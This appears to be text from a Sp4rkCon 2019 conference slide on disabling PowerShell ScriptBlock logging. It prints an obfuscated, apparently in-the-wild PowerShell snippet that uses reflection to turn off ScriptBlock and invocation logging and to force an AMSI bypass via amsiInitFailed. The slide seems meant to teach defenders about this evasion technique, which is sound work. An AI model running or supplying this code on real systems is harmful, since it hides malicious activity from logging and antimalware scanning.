 $itwExampleArr[4].CommandLine
If($PSVErSiOnTable.PSVErsIOn.MAJOr -gE 3) {
$GPF=[reF].ASsembLY.GEtTYpe('System.Management.Automation.Utils')."GeTFIE`LD"('cachedGroupPolicySettin
gs','N'+'onPublic,Static');
If($GPF) {
$GPC=$GPF.GetVaLue($nuLl);
IF($GPC['ScriptB'+'lockLogging']) {
$GPC['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;
$GPC['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0
}
$vaL=[COLLeCTIOns.GeNErIc.DICTiONaRY[sTriNg,System.ObjECt]]::NeW();
$VAl.Add('EnableScriptB'+'lockLogging',0);
$vAl.ADD('EnableScriptBlockInvocationLogging',0);
$GPC['HKEY_LOCAL_MACHINESoftwarePoliciesMicrosoftWindowsPowerShellScriptB'+'lockLogging']=$vaL
} ElSE {
[SCrIPtBlocK]."GEtFIE`ld"('signatures','N'+'onPublic,Static').SETValue($nuLl,(New-ObJeCt CoLleCTioNs
.GenERIC.HAShSeT[STrinG]))
}
[Ref].ASSemBlY.GeTType('System.Management.Automation.AmsiUtils')|?{$_}|%{$_.GETFIEld('amsiInitFail
ed','NonPublic,Static').SEtVALUe($NulL,$true)};
};
Sp4rkCon 2019
1 of 2
1. Disable ScriptBlock logging
 